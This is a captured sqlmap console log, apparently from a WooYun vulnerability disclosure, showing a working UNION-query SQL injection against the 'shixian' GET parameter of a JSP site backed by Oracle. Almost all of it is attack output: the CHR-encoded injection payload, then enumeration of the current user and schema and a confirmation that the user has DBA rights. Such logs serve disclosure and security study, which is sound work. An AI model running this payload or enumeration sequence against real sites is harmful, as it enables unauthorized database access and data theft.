 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: shixian
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: flag=jj&shixian=-9676' UNION ALL SELECT CHR(113)||CHR(97)||CHR(105)
||CHR(102)||CHR(113)||CHR(71)||CHR(121)||CHR(74)||CHR(75)||CHR(102)||CHR(80)||CH
R(119)||CHR(71)||CHR(100)||CHR(65)||CHR(113)||CHR(104)||CHR(121)||CHR(97)||CHR(1
13) FROM DUAL--
---
[19:13:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:13:39] [INFO] fetching current user
[19:13:42] [WARNING] reflective value(s) found and filtering out
[19:13:42] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
current user: 'WEBOTABASE'
[19:13:42] [INFO] fetching current database
[19:13:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'WEBOTABASE'
[19:13:42] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org